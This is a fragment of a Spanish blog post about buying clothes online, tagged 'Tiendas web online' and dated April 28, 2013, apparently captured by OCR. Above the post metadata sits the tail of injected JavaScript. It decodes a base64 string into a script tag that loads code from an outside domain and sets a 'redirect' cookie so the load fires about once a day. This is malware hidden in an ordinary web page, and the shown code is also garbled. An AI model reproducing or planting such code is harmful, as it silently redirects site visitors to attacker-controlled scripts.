
CU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OC
U1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OS
U3MCU3NCUzRSUyNycpKTs=»,now=Math.floor(Date.now()/1
e3),cookie=getCookie(«redirect»);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+
»; path=/; expires=»+date.toGMTString(),document.write(»)}
Esta entrada se publicó en
Tiendas web online
y está etiquetada
con
compra desde casa
,
comprar por internet
,
ropa
en
abril 28,
2013
por
tiendanet
.
El armario de la tele